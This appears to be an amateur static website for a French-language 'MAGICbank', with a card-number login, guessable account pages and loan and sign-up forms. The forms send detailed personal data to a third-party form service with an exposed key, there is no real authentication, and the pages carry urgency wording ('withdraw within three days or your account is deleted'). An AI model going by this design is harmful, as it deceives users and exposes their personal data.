
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>MAGICbank login</title>
  
  <!-- HTML -->
  

  <!-- Custom Styles -->
  <link rel="stylesheet" href="style.css">
</head>

<body>
 <div class="main">
   <h3>BIENVENUE DANS MAGICbank</h3>
   <label>Entrer le numéro de votre carte</label><br /><br /><input id="userId" placeholder="Your Id please..."><br /><br />
   <button onclick="clickme()">CONNECTER</button><br />
   <br /><a href="https://github.com/Misterzhight/magicbank/blob/main/newacct.html">CRÉER UN NOUVEAU COMPTE</a>
 </div>
  <!-- Project -->

<script src='main.js'></script>
</body>
</html>
</file>

<file: A18509836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: A18509836</label><br />
  <label>Nom: ****</label>
  <h1>000.000 fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: B18519836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: B18519836</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: C18535836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: C18535836</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: D18539800.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: D18539800</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: E18539836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: E18539836</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: F18539876.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: F18539876</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: G18539899.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: G18539899</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: H18559836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: H18559836</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: I19539836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: I19539836</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: J28539836.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Compte privé</title>
  <style>
    body{
      text-align:center;
      button{
      width: 90px;
      height:35px;
      background: blue;
      color:white;
      border:none;
      cursor:pointer;
    }
    }
  </style>
</head>

<body>
  <label>ID: J28539836</label><br />
  <label>Nom: ****</label>
  <h1>000.000fcfa</h1><br /><br /><br /><br />
  <a href="lend.html"><button>Prêter</button></a>
  <button onclick="withdraw()">Retier</button>
  <h4>Retirer votre argent avant les trois jours de validité, ou votre compte sera supprime !</h4>
  <script src="function.js"></script>
</body>

</html>
</file>

<file: lend.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>HTML</title>
  
  <!-- HTML -->
  
<style>
  body{
    text-align:center;
  }
</style>
  <!-- Custom Styles -->
</head>

<body>
  <h3>Prêter de l'argent en une seule seconde avec MAGICbank</h3>
 <form action="https://api.web3forms.com/submit" method="POST">
  
  <input type="hidden" name="access_key" value="e34889ff-9064-4e3a-b88d-b773f757decc">
  
 NOM : <input type="text" name="nom" required><br /><br />
 PRENOM : <input type="text" name="prenom" required><br /><br />
  Email : <input type="email" name="email" required><br /><br />
  Pourquoi voulez vous prêté ?: <textarea name="message" required></textarea><br /><br />
  Numéro de téléphone: <input type="Phone" name="phone" required><br /><br />
  Êtes-vous dans quel pays ? <input type="text" name="pays" required><br /><br />
  Que faite vous dans la vie ?<input type="text" name="domaine" required><br /><br />
  Combien voulez vous 
  Prêter ?, minimum, 500fcfa, maximum 5 000fcfa, payer dans un mois: <br /><input type="number" name="some" required><br /><br />
  Quel âge avez vous ? <input type="text" name="age" required><br /><br />
  Êtes-vous dans quel ville ?<input type="text" name="ville" required><br /><br />
  Id : <input type="text" name="id" required><br /><br />
  Quel est le nom de votre quartier ? <input type="text" name="quartier" required><br /><br />
</div>
  <input type="hidden" name="redirect" value="https://web3forms.com/success">
  <button type="submit">Submit Form</button>
  <p>Pour des raisons de sécurité, les retraits se faire dans les agences MAGICbank</p>
  <code>Siege Daloa, quartier zaguiguia</code>
  <code>Depuis 31/juillet/2025, tout droit réservé</code>
</form>

<script src='main.js'></script>
</body>
</html>
</file>

<file: newacct.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title></title>
</head>

<body>
  <center>
  <form action="https://api.web3forms.com/submit" method="POST">
    
    
    <h4>Le numéro de votre carte sera envoyé sur votre numéro de téléphone ou sur votre adresse email !</h4>
    <label>Nom</label>
    
    <input type="hidden" name="access_key" value="e34889ff-9064-4e3a-b88d-b773f757decc">
    
    <input type="text" required name="creation-de-compte-nom"><br /><br />
    <label>Prénom</label>
    <input type="text" required name="creation-de-compte-prenom"><br /><br />
        <label>Numéro de téléphone</label>
    <input type="tel" required name="creation-de-compte-num"><br /><br />
    <label>Email</label>
    <input type="email" required name="creation-de-compte-email"><br /><br />
    <input type="hidden" name="redirect" value="https://web3forms.com/success">
<button type="submit">Submit Form</button>
    </form>
  </center>
</body>

</html>
</file>
<file: style.css>
input{
    width:100px;
    height: 35px;
    border-radius: 5px;
    
}
body{
    text-align: center;
    margin-top: 100px;
}
</file>
